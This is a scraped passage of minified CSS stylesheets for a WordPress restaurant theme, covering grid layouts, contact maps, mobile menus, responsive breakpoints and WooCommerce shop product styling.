.vc_grid-item{padding-bottom:45px;padding-right:45px}.vc_grid.vc_row.vc_grid-gutter-50px .vc_grid-item{padding-bottom:50px;padding-right:50px}.vc_grid.vc_row.vc_grid-gutter-55px .vc_grid-item{padding-bottom:55px;padding-right:55px}.vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-bottom:60px;padding-right:60px}body .vc_grid-container-wrapper .vc_gitem-zone:before{content:"";width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:5}body .vc_grid-container-wrapper .vc_gitem-zone:hover:before{opacity:.8}body .vc_grid-container-wrapper .vc_gitem-zone a:after{content:"+";width:57px;height:57px;background:#121618;border-radius:50%;font-size:32px;line-height:55px;text-align:center;position:absolute;top:50%;left:50%;-webkit-transform:translateX(-50%) translateY(-50%) scale(0);transform:translateX(-50%) translateY(-50%) scale(0);-webkit-transition:all .3s;transition:all .3s;z-index:7}body .vc_grid-container-wrapper .vc_gitem-zone a:hover:after{-webkit-transform:translateX(-50%) translateY(-50%) scale(1);transform:translateX(-50%) translateY(-50%) scale(1)}.vincent_vc_custom_map{margin-bottom:35px}.vincent_vc_custom_map .canvas_map_container{height:100%}.vincent_vc_custom_map iframe{width:100%;height:100%}.vincent_vc_custom_map.vincent_element_position_absolute{width:100%;position:absolute}.vc_row.vc_column-gap-40>.vc_column_container{padding:20px}.vc_row.vc_column-gap-45>.vc_column_container{padding:23px}.vc_row.vc_column-gap-50>.vc_column_container{padding:25px}.vc_row.vc_column-gap-55>.vc_column_container{padding:28px}.vc_row.vc_column-gap-60>.vc_column_container{padding:30px}.vincent_vc_infobox{background-size:cover!important;background-position:center!important;margin-bottom:35px}.vincent_infobox_wrapper{width:100%;height:100%;position:relative}.vincent_infobox_overlay{width:100%;height:100%;opacity:.8;position:absolute;top:0;left:0;z-index:1}.vincent_infobox_content{width:100%;text-align:center;padding:0 40px;position:absolute;top:50%;left:0;-webkit-transition:all .5s;transition:all .5s;z-index:5}.vincent_infobox_text_cont{margin-top:24px;opacity:0;-webkit-transition:all .5s;transition:all .5s}.vincent_infobox_title_cont h1,.vincent_infobox_title_cont h2,.vincent_infobox_title_cont h3,.vincent_infobox_title_cont h4,.vincent_infobox_title_cont h5,.vincent_infobox_title_cont h6,.vincent_infobox_title_cont p{margin-bottom:0}.vincent_vc_infobox:hover .vincent_infobox_content{margin-top:0!important;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.vincent_vc_infobox:hover .vincent_infobox_text_cont{opacity:1}div.wpcf7-response-output{margin:2em 0;text-align:center}.vincent_vc_contacts{margin-bottom:35px}.vincent_vc_contact_wrapper{position:relative;padding:64px 0 69px}.vincent_vc_contacts.with_map .vincent_contact_map .wrapper{position:absolute;top:-20px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_map .wrapper{left:0}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_map .wrapper{right:0}.vincent_vc_contacts.with_map .vincent_contact_map .wrapper iframe,.vincent_vc_contacts.with_map .vincent_contact_map .wrapper .canvas_map_container{width:100%!important;height:100%!important}.vincent_contact_map,.vincent_contact_text,.vincent_contact_image{float:left}.vincent_contact_map{min-height:1px}.vincent_contact_text .wrapper{padding-top:16px}.vincent_contact_text .wrapper h5{margin-bottom:29px}.vincent_contact_text .wrapper p{margin:0 0 10px}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map{width:40%}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_image{width:30%}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map{width:60%}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_2 .vincent_contact_image{width:40%}.vincent_vc_contacts.no_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.no_map .columns_2 .vincent_contact_image{width:50%}.vincent_vc_contacts .columns_1 .vincent_contact_map,.vincent_vc_contacts .columns_1 .vincent_contact_text,.vincent_vc_contacts .columns_1 .vincent_contact_image{width:100%}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_text{padding:0 30px 0 60px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_image{padding:0 60px 0 30px}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_text{padding:0 60px 0 30px}.vincent_vc_contacts.with_map.map_on_right .vincent_contact_image{padding:0 30px 0 60px}.vincent_vc_contacts.no_map .vincent_contact_text,.vincent_vc_contacts.no_map .vincent_contact_image{padding:0 60px}body.wpb-js-composer .vc_tta-container{margin-bottom:0}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-heading{border:solid 2px;border-radius:0;-webkit-transition:all .3s;transition:all .3s}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title{font-size:14px;line-height:26px;letter-spacing:3px}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title>a{padding:6px 18px;position:relative}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-title>a>i{font-size:14px;position:absolute;top:19px;right:12px}body .vc_tta.vc_general.vc_tta-style-pixel_mafia .vc_tta-panel-body{border:none;padding:16px 0 13px}.vc_custom_1490279757772{max-height:465px}.vincent_stripes{position:relative;font-size:0;line-height:0;overflow:hidden;margin-bottom:35px;box-sizing:border-box}.stripes_fullscreen_on.vincent_stripes{position:fixed;left:0;top:0;width:100%;height:100%}.vincent_stripes .vincent_stripes_item{width:100%;height:100%;display:block;float:left;position:relative}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner{background-size:cover;background-position:center;position:absolute;left:0;top:0;width:100%;height:100%;display:block}.vincent_stripes .vincent_stripe_overlay{width:100%;height:100%;opacity:0;position:absolute;top:0;left:0;-webkit-transition:all .3s;transition:all .3s;z-index:10}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner:hover .vincent_stripe_overlay{opacity:1}.vincent_stripe_content{width:100%;box-sizing:border-box;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;text-align:center;opacity:0;position:absolute;top:50%;-webkit-transition:all .3s;transition:all .3s;-webkit-transform:translateY(-50%);transform:translateY(-50%);z-index:33}.vincent_stripe_content .stripes_title{margin-bottom:0}.vincent_stripes .vincent_stripes_item .vincent_stripes_item_inner:hover .vincent_stripe_content{opacity:1}body .vc_images_carousel .vc_carousel-indicators li:before{display:none}.vincent_reserve_form{text-align:center}.vincent_reserve_form input[type="text"],.vincent_reserve_form textarea{margin-bottom:20px!important}.vincent_reserve_submit{display:inline-block;position:relative}.vincent_reserve_submit:after{content:"\f105";font-family:"FontAwesome",sans-serif;cursor:pointer;position:absolute;top:7px;right:15px;-webkit-transition:all .3s;transition:all .3s}.vincent_reserve_submit input[type="submit"]{padding:6px 30px 6px 17px;background:#fff0;-webkit-transition:all .3s;transition:all .3s;position:relative}.vincent_reserve_submit .ajax-loader{display:none!important}.vincent_reserve_form span.wpcf7-not-valid-tip{margin-top:-20px}.vincent_subscribe_form{text-align:center}.vincent_subscribe_form .vincent_form_wrapper{display:inline-block;position:relative}.vincent_subscribe_form input[type="text"]{width:550px;font-size:16px;padding:11px 120px 12px 22px}.vincent_subscribe_form input[type="submit"]{font-size:16px;padding:11px 18px 12px 23px;position:absolute;top:0;right:0}.vincent_subscribe_form .ajax-loader{display:none!important}.tparrows{-webkit-transition:all .3s;transition:all .3s}.tparrows:before,.tparrows.hesperiden:before{display:none}.tp-leftarrow,.tp-leftarrow:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-rightarrow,.tp-rightarrow:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-leftarrow:hover,.tp-rightarrow:hover{opacity:.5}.tp-leftarrow.hesperiden,.tp-leftarrow.hesperiden:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.tp-rightarrow.hesperiden,.tp-rightarrow.hesperiden:hover{background:url("[data-uri]") no-repeat center;background-size:30px 27px}.rev-btn i{margin-left:6px}.vincent_no_result_search_form form{position:relative}.vincent_no_result_search_form .vincent_icon_search{position:absolute;top:5px;right:13px}body .vc_tta-tabs .vc_tta-tabs-list li:before{display:none}@media only screen and (max-width:1400px){.header_sidebar{padding:0 40px}.vincent_element_wrap .countdown .item{padding:12px 10px 4px 22px}.vincent_element_wrap .countdown .item span{font-size:40px;line-height:40px;margin-bottom:2px}.vincent_element_wrap .countdown .item span.label{font-size:14px}}@media only screen and (max-width:1281px){.vincent_quick_contact{letter-spacing:2px}}@media only screen and (max-width:1025px){.vincent_header_sidebar{display:none}.vincent_menu_and_logo{width:100%}body .vc_custom_1491492912232{padding-left:35px!important;padding-right:35px!important}body .vc_custom_1490278585305,body .vc_custom_1490296521787,body .vc_custom_1489070426488{padding-left:60px!important;padding-right:60px!important}body .vc_custom_1491486875041,body .vc_custom_1488891139949{padding-left:60px!important}body .vc_custom_1489406500819{padding-left:150px!important;padding-right:150px!important}.vc_custom_1490279757772{max-height:495px}.vc_grid.vc_row.vc_grid-gutter-60px .vc_grid-item{padding-bottom:30px;padding-right:30px}.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:33.33333333333%}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_image,.vincent_vc_contacts.with_map.map_on_right .vincent_contact_image{display:none}.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text{width:60%}.vincent_back_to_top{width:45px;height:45px}.vincent_back_to_top:after{font-size:37px;line-height:43px}}@media only screen and (max-width:1280px){.vincent_back_to_top{width:45px;height:45px}.vincent_back_to_top:after{font-size:37px;line-height:43px}}@media only screen and (max-width:769px){.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item,.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:50%;margin-bottom:60px}body .vc_custom_1489565777834{padding-left:0!important;padding-right:0!important}body .vc_custom_1491492912232{padding-left:20px!important;padding-right:20px!important}body .vc_custom_1490260049372,body .vc_custom_1490943508216,body .vc_custom_1490278585305,body .vc_custom_1490296521787,body .vc_custom_1489070071832,body .vc_custom_1489070426488{padding-left:40px!important;padding-right:40px!important}body .vc_custom_1489406500819{padding-left:100px!important;padding-right:100px!important}.vc_custom_1490279757772{max-height:580px}body .vc_custom_1490342031249 .vc_col-sm-2,body .vc_custom_1488455766076 .vc_col-sm-2{width:33.333333333333%}body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930{padding:25px 20px 46px!important}.vincent_infobox_content{padding:0 10px}}@media only screen and (max-width:737px){.vincent_menu_cont{display:none}.col-lg-6.vincent_hcenter{text-align:left}.vincent_menu_mobile_trigger{height:24px;display:inline-block;border:0;padding:0;margin:0;background:#fff0;cursor:pointer;overflow:visible;font:inherit;color:inherit;text-transform:none;position:absolute;top:-50%;transition-property:opacity,-webkit-filter;transition-property:opacity,filter;transition-property:opacity,filter,-webkit-filter;transition-duration:0.15s;transition-timing-function:linear;-webkit-transform:translateY(-50%);transform:translateY(-50%)}header.header_type_1 .vincent_menu_mobile_trigger,header.header_type_2 .vincent_menu_mobile_trigger{right:20px}header.header_type_3 .vincent_menu_mobile_trigger{left:20px}header.header_type_2 .vincent_logo_cont,header.header_type_3 .vincent_logo_cont{padding-right:0;padding-left:0}.vincent_trigger_container{width:30px;height:24px;display:inline-block;position:relative}.vincent_trigger_inner,.vincent_trigger_inner:before,.vincent_trigger_inner:after{width:30px;height:2px;display:block;background:#FFF;position:absolute;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform;transition-duration:0.15s;transition-timing-function:ease}.vincent_trigger_inner:before,.vincent_trigger_inner:after{content:""}.vincent_trigger_inner{top:-50%;margin-top:-1px;transition-duration:0.1s;transition-timing-function:cubic-bezier(.55,.055,.675,.19)}.vincent_trigger_inner:before{top:-10px;transition:top 0.1s 0.14s ease,opacity 0.1s ease}.vincent_trigger_inner:after{bottom:-10px;transition:bottom 0.1s 0.14s ease,-webkit-transform 0.1s cubic-bezier(.55,.055,.675,.19);transition:bottom 0.1s 0.14s ease,transform 0.1s cubic-bezier(.55,.055,.675,.19);transition:bottom 0.1s 0.14s ease,transform 0.1s cubic-bezier(.55,.055,.675,.19),-webkit-transform 0.1s cubic-bezier(.55,.055,.675,.19)}.vincent_menu_mobile_trigger.active .vincent_trigger_inner{-webkit-transform:rotate(45deg);transform:rotate(45deg);transition-delay:0.14s;transition-timing-function:cubic-bezier(.215,.61,.355,1)}.vincent_menu_mobile_trigger.active .vincent_trigger_inner:before{top:0;opacity:0;transition:top 0.1s ease,opacity 0.1s 0.14s ease}.vincent_menu_mobile_trigger.active .vincent_trigger_inner:after{bottom:0;-webkit-transform:rotate(-90deg);transform:rotate(-90deg);transition:bottom 0.1s ease,-webkit-transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1);transition:bottom 0.1s ease,transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1);transition:bottom 0.1s ease,transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1),-webkit-transform 0.1s 0.14s cubic-bezier(.215,.61,.355,1)}.vincent_title_block{margin-top:0}.vincent_menu_mobile{padding-top:20px;margin-bottom:20px;border-top:solid 1px rgb(255 255 255 / .5)}.vincent_transparent_header .vincent_menu_mobile{padding:20px}.vincent_menu_mobile .vincent_menu>li{display:block;margin:0}.vincent_menu_mobile .vincent_menu>li a{display:inline-block;padding:0;margin:0;line-height:36px;position:relative}.vincent_menu_mobile .vincent_menu>li .sub-menu{width:auto;padding:0;text-align:left;background:#fff0;position:static;-webkit-transform:none;transform:none}.vincent_menu_mobile .vincent_menu li:hover>.sub-menu{display:none}.vincent_menu_mobile .vincent_menu>li .sub-menu>li{width:auto;display:block}.vincent_menu_mobile .vincent_menu>li .sub-menu>li a{padding:0;margin:0;line-height:36px;display:inline-block}.vincent_menu_mobile .vincent_menu>li>a:after,.vincent_menu_mobile .vincent_menu>li .sub-menu>li a:after,.vincent_menu_mobile .vincent_menu .sub-menu li.menu-item-has-children:after{display:none}.vincent_menu_mobile .vincent_menu>li .sub-menu>li>.sub-menu{background:#fff0}.vincent_menu_mobile .vincent_menu li.menu-item-has-children>a:before{content:"\f105";font-family:"FontAwesome",sans-serif;letter-spacing:0;position:absolute;right:-15px;-webkit-transition:all .3s;transition:all .3s}.vincent_menu_mobile .vincent_menu li.menu-item-has-children>a.opened:before{-webkit-transform:rotate(90deg);transform:rotate(90deg)}body .vc_custom_1487929986246{padding-left:15px!important;padding-right:15px!important}body .vc_custom_1489064287348,body .vc_custom_1489064581873,body .vc_custom_1489071068946,body .vc_custom_1489071084771,body .vc_custom_1489488520360{padding-left:20px!important;padding-right:20px!important}body .vc_custom_1490686872889,body .vc_custom_1490701106739{padding-left:30px!important;padding-right:30px!important}body .vc_custom_1490257356446,body .vc_custom_1490342441973,body .vc_custom_1490342450289,body .vc_custom_1488793207377,body .vc_custom_1488793367447,body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930{padding-left:70px!important;padding-right:70px!important}body .vc_custom_1490192599662,body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490257285306,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490287234031,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1490348990090,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488199941308,body .vc_custom_1488199949205,body .vc_custom_1488792259992,body .vc_custom_1489407262965{padding-left:100px!important;padding-right:100px!important}body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:414px}body .vc_custom_1490258091540{padding-right:60px!important}body .vc_custom_1490285750779{padding-top:20px!important}body .vc_custom_1490260049372{padding-top:70px!important}body .vc_custom_1490260279680,body .vc_custom_1490348271462{margin-bottom:50px!important}.vc_custom_1490260279680 .vc_col-sm-6,.vc_custom_1490348271462 .vc_col-sm-6,.vc_custom_1488806916710 .vc_col-sm-6,.vc_custom_1490342031249 .vc_col-sm-2,.vc_custom_1488455766076 .vc_col-sm-2{width:50%;display:inline-block}body .vincent_vc_custom_button_container.button_align_right.vc_custom_1490279584700,body .vincent_vc_custom_button_container.button_align_right.vc_custom_1490348271462{text-align:center}body .vc_custom_1490348112865{margin-top:70px!important}}@media only screen and (max-width:668px){body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:375px}.blog_type_grid.columns_2 .grid_post,.blog_type_grid.columns_3 .grid_post,.blog_type_grid.columns_4 .grid_post{width:100%}}@media only screen and (max-width:569px){body .vc_custom_1490257285306,body .vc_custom_1490257356446,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1489407262965{padding-left:50px!important;padding-right:50px!important}body .vc_custom_1490192599662,body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490348990090,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488792259992{padding-left:70px!important;padding-right:70px!important}body .vc_custom_1490192700497{padding-left:60px!important;padding-right:60px!important}.vincent_subscribe_form input[type="text"]{width:100%}body .vc_custom_1490255032414,body .vc_custom_1490259194954,body .vc_custom_1490260961891,body .vc_custom_1490279757772,body .vc_custom_1490278286955,body .vc_custom_1490341306255,body .vc_custom_1490181049941,body .vc_custom_1490181049941,body .vc_custom_1490181073236,body .vc_custom_1490181099545,body .vc_custom_1490181725324,body .vc_custom_1490181757009{height:320px}body .vc_custom_1490943508216{padding-top:70px!important;padding-left:20px!important;padding-right:20px!important}body .vc_custom_1491483954292{margin-bottom:50px!important}.vincent_404{font-size:200px;line-height:200px}.vincent_vc_team.columns_2 .vincent_team_item,.vincent_vc_team.columns_3 .vincent_team_item,.vincent_vc_team.columns_4 .vincent_team_item{width:100%}.vincent_team_image{padding:0 40px}}@media only screen and (max-width:415px){body .vc_custom_1490257285306,body .vc_custom_1490257356446,body .vc_custom_1490687051160,body .vc_custom_1490276401269,body .vc_custom_1490294633170,body .vc_custom_1490349867208,body .vc_custom_1489407262965,body .vc_custom_1490258091540,body .vc_custom_1490192599662,body .vc_custom_1489743420906,body .vc_custom_1490192700497,body .vc_custom_1490278585305,body .vc_custom_1490287234031,body .vc_custom_1491486875041,body .vc_custom_1490341770922,body .vc_custom_1490348990090,body .vc_custom_1490348864785,body .vc_custom_1490348855097,body .vc_custom_1490179824243,body .vc_custom_1490696037226,body .vc_custom_1490701896424,body .vc_custom_1488199017679,body .vc_custom_1488199783305,body .vc_custom_1488201651659,body .vc_custom_1488201662053,body .vc_custom_1488277086560,body .vc_custom_1488793207377,body .vc_custom_1488793367447,body .vc_custom_1491486875041,body .vc_custom_1488891139949,body .vc_custom_1489071281240,body .vc_custom_1489071402042{padding-left:0!important;padding-right:0!important}body .vc_custom_1488792259992{padding-left:10px!important;padding-right:10px!important}body .vc_custom_1489743552413,body .vc_custom_1489743877394,body .vc_custom_1490260049372,body .vc_custom_1490295667609,body .vc_custom_1490349958980,body .vc_custom_1490342450289,body .vc_custom_1490342441973,body .vc_custom_1488199941308,body .vc_custom_1488199949205,body .vc_custom_1491489120494,body .vc_custom_1491489134066,body .vc_custom_1491489146930,body .vc_custom_1489406500819{padding-left:30px!important;padding-right:30px!important}body .vc_custom_1490258091540,body .vc_custom_1491486875041,body .vc_custom_1491486875041,body .vc_custom_1488891139949{padding-left:30px!important}body .vc_custom_1490258134567,body .vc_custom_1490349958980{margin-left:-30px!important}body .vc_custom_1491481430133{margin-bottom:20px!important}.blog_type_grid.columns_2 .grid_post,.blog_type_simple.columns_2 .simple_post_item,.blog_type_grid.columns_3 .grid_post,.blog_type_simple.columns_3 .simple_post_item,.blog_type_grid.columns_4 .grid_post,.blog_type_simple.columns_4 .simple_post_item{width:100%}body .vc_custom_1490342031249 .vc_col-sm-2,body .vc_custom_1488455766076 .vc_col-sm-2{width:100%}body .vc_custom_1490342031249 .vc_col-sm-2 .vc_align_left,body .vc_custom_1488455766076 .vc_col-sm-2 .vc_align_left{text-align:center}.vincent_title_block{padding:0 30px}.vincent_404{font-size:130px;line-height:130px}.vincent_vc_custom_button.icon_align_right i{margin-left:0}.vincent_input_cont_half_width{width:100%}.vincent_input_cont_half_width:nth-child(odd),.vincent_input_cont_half_width:nth-child(even){padding:0}.vincent_team_image{padding:0}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .vincent_vc_contacts.with_map .columns_2 .vincent_contact_text,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_text{width:100%}.vincent_vc_contact_wrapper{padding-top:414px}.vincent_vc_contacts.with_map.map_on_left .vincent_contact_text,.vincent_vc_contacts.with_map.map_on_right .vincent_contact_text{padding:0 30px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:414px!important}}@media only screen and (max-width:376px){.vincent_vc_contact_wrapper{padding-top:375px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:375px!important}}@media only screen and (max-width:321px){.vincent_404{font-size:110px;line-height:110px;letter-spacing:20px}.vincent_404_content_wrapper h1{font-size:25px;line-height:30px}.vc_custom_1490260279680 .vc_col-sm-6,.vc_custom_1490348271462 .vc_col-sm-6,.vc_custom_1488806916710 .vc_col-sm-6{width:100%}.vc_custom_1490260279680 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1490348271462 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1488806916710 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_left,.vc_custom_1490260279680 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right,.vc_custom_1490348271462 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right,.vc_custom_1488806916710 .vc_col-sm-6 .vincent_vc_custom_button_container.button_align_right{text-align:center}body .vc_custom_1488792822504,body .vc_custom_1488792829416,body .vc_custom_1490259778175,body .vc_custom_1490259767392,body .vc_custom_1490296817746,body .vc_custom_1490296824620{padding-left:0!important;padding-right:0!important}.vincent_vc_contact_wrapper{padding-top:320px}.vincent_vc_contacts.with_map .columns_2 .vincent_contact_map .wrapper,.vincent_vc_contacts.with_map .columns_3 .vincent_contact_map .wrapper{height:320px!important}}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/d4be74db7d45581c-style.css
body_size: 97
content:
.malinky-ajax-pagination-loading{display:none;margin:15px 0;text-align:center}.malinky-load-more{font-family:"PT Sans Narrow";text-align:center;font-size:26px;line-height:28px;letter-spacing:6px;font-weight:400;text-transform:uppercase;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:0em 1.618em 3em}.malinky-load-more a{background:#1d2326;color:#000;margin:0;cursor:pointer;position:relative;overflow:visible;padding:.418em 1.3em;background-color:#ffc851;display:inline-block;border:solid 2px #ffc851}.malinky-load-more a:hover{background-color:#1d2326;color:#ffc851;.malinky-load-more a:focus{text-decoration:none;background-color:#0000;color:#ffc851}.malinky-load-more__button-disable{pointer-events:none}

--- FILE ---
content_type: text/css
request_url: https://palermo.if.ua/wp-content/cache/speedycache/palermo.if.ua/assets/6869c8b7ac2a1d09-pm-woocommerce.css
body_size: 10464
content:
.vincent_shopping_cart_inner{padding-right:64px;position:relative}.vincent_shopping_cart_inner:after{content:"";width:35px;height:37px;background:url("[data-uri]") no-repeat center;background-size:35px 37px;position:absolute;top:10px;right:0;z-index:1}.vincent_shopping_cart .vincent_cart_item_counter{width:19px;height:19px;border-radius:50%;font-size:10px;line-height:18px;letter-spacing:0;text-align:center;position:absolute;top:6px;right:-3px;z-index:2}.vincent_shopping_cart .vincent_total_price{letter-spacing:3px;font-weight:700}.vincent_shopping_cart .vincent_total_items{opacity:.5;font-size:13px;letter-spacing:3px;-webkit-transition:all .3s;transition:all .3s}.vincent_shopping_cart a:hover{text-decoration:none}.vincent_shopping_cart a:hover .vincent_total_items{opacity:1}.vincent_best_offer_field,.vincent_ingredients_field{display:none}body.vincent_shop_links_removed .woocommerce-loop-product__link,body.vincent_shop_links_removed .vincent_prod_output_container h5 a,body.vincent_shop_links_removed .vincent_best_offer_output_container h5 a{cursor:default}.no_shop_sorting .woocommerce-ordering{display:none}.woocommerce .vincent_woocommerce_content .woocommerce-ordering select{background:#fff0;border:solid 2px;font-size:14px;line-height:28px;letter-spacing:2px;text-transform:uppercase;padding:5px 3px 5px 3px}.woocommerce .vincent_woocommerce_content p.woocommerce-result-count,.woocommerce-page .vincent_woocommerce_content p.woocommerce-result-count{font-size:14px;line-height:28px;letter-spacing:3px;text-transform:uppercase;margin:30px 0 68px}.woocommerce .vincent_woocommerce_content .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_2 ul.products li.product{width:50%;padding-top:90px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product{padding-top:140px}.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product{width:33.3333333333%;padding-top:80px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product{padding-top:110px}.woocommerce .vincent_woocommerce_content .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content .columns_4 ul.products li.product{width:25%}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product{padding-top:70px}.woocommerce .vincent_woocommerce_content .products ul,.woocommerce .vincent_woocommerce_content ul.products{padding:0;margin:0 0 59px -60px;font-size:0;line-height:0;overflow:hidden;position:relative}.woocommerce .vincent_woocommerce_content .products ul:after,.woocommerce .vincent_woocommerce_content ul.products:after{width:100%;height:1px;margin-left:60px}.woocommerce .vincent_woocommerce_content ul.products li.product,.woocommerce-page .vincent_woocommerce_content ul.products li.product{display:inline-block;padding-left:60px;margin:0 0 60px;font-size:14px;line-height:28px;text-align:center}.woocommerce .vincent_woocommerce_content ul.products li.product:before,.woocommerce-page .vincent_woocommerce_content ul.products li.product:before{display:none}.woocommerce .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link,.woocommerce-page .vincent_woocommerce_content ul.products li.product .woocommerce-LoopProduct-link{display:block}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper{padding:123px 3% 20px;position:relative}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_2 ul.products li.product .vincent_product_wrapper{padding-top:173px}.woocommerce .vincent_woocommerce_content .columns_3 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content .columns_3 ul.products li.product .vincent_product_wrapper{padding-top:87px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_3 ul.products li.product .vincent_product_wrapper{padding-top:121px}.woocommerce .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product .vincent_product_wrapper,.woocommerce-page .vincent_woocommerce_content.no_sidebar .columns_4 ul.products li.product .vincent_product_wrapper{padding-top:95px}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img,.woocommerce-page .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img{width:65%;margin:0;position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateY(-50%);transform:translateX(-50%) translateY(-50%)}.woocommerce .vincent_images_circle .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img,.woocommerce-page .vincent_images_circle .vincent_woocommerce_content ul.products li.product .vincent_product_wrapper img{border-radius:50%}.woocommerce .vincent_woocommerce_content ul.products li.product h2{font-size:18px;line-height:26px;letter-spacing:3px;font-weight:700;padding:0;margin-bottom:13px;-webkit-transition:all .3s;transition:all .3s}.woocommerce .vincent_woocommerce_content ul.products li.product .vincent_prod_excerpt{margin:0 0 18px}.woocommerce .vincent_woocommerce_content ul.products li.product .price{font-size:24px;line-height:26px;letter-spacing:3px;margin-bottom:36px;color:#ffc851}.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button,.woocommerce .vincent_woocommerce_content ul.products li.product .added_to_cart{padding:6px 29px 6px 19px;margin:0 0 10px;font-size:14px;line-height:26px;letter-spacing:3px;font-weight:400;text-transform:uppercase;color:#FFF;background:#fff0;border:solid 2px #FFF;border-radius:0;clear:both;position:relative}.vincent_shop_functions_disabled.woocommerce .vincent_woocommerce_content ul.products li.product .add_to_cart_button,.vincent_shop_functions_disabled.woocommerce .vincent_woocommerce_content 